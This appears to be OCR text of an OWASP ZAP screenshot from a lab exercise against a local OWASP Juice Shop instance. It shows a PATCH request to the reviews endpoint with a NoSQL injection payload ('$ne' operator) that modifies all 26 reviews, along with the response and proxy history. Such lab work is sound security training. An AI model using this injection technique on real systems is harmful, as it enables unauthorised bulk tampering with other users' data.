 2
2
20:12
Untitled Session - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start
Request
Response
Requester
1
2
3
Contexts
Default Context
Sites
https://user-cont
https://collector.
https://snowplow
https://secure.grav
https://new-sent
https://gitlab.cor
https://raw.githubu
https://camo.gitl
https://api.github
https://collector.
https://avatars.gith
https://github.git
https://play.goog
Request
Method
Header: Text
Body: Text
Send
PATCH http://127.0.0.1:3000/rest/products/reviews HTTP/1.1
host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
{"message":"Apoorva's Update ZAP","likesCount":0,"likedBy":
[],"id":{"$ne":-1}}
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 7674
{"modified":26,"original":[{"message":
"Wait for a 10$ Steam sale of Tabletop Simulator!",
"author":"bjoern@owasp.org","product":35,
"likesCount":0,"likedBy":[],"_id":
"67zNmpspEM3HCXx2s"},{"message":
"I'd stand on my head to make you a deal for this pi
ece of art.","author":"stan@juice-sh.op","product":
Find:
No matches
Time: 53 ms
Body Length: 7,674
Total Length: 8,062 bytes
History
Search
Alerts
Output
WebSockets
Filter: OFF
Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
2,256 M... 5/3/24, 7:54:48 PM PATCH http://127.0.0.1:3000/rest/products/reviews 200 OK 2... 41 bytes Medium JSON
2,257 M... 5/3/24, 8:11:57 PM PATCH http://127.0.0.1:3000/rest/products/reviews 200 OK 5... 7,674 bytes Medium JSON
2,258 Pr... 5/3/24, 8:11:57 PM GET http://127.0.0.1:3000/rest/continue-code 200 OK 4... 79 bytes
2,259 Pr... 5/3/24, 8:11:57 PM GET http://127.0.0.1:3000/rest/continue-code 200 OK 1... 79 bytes
2,260 Pr... 5/3/24, 8:11:57 PM GET http://127.0.0.1:3000/103.js 304 Not Mod... 7... 0 bytes
2,261 Pr... 5/3/24, 8:11:57 PM GET http://127.0.0.1:3000/rest/continue-code 200 OK 8 ... 79 bytes Informati...
Alerts 1 10 9 9 Main Proxy: 127.0.0.1:8081
Current Scans 0 0 0 0 0 0 0 0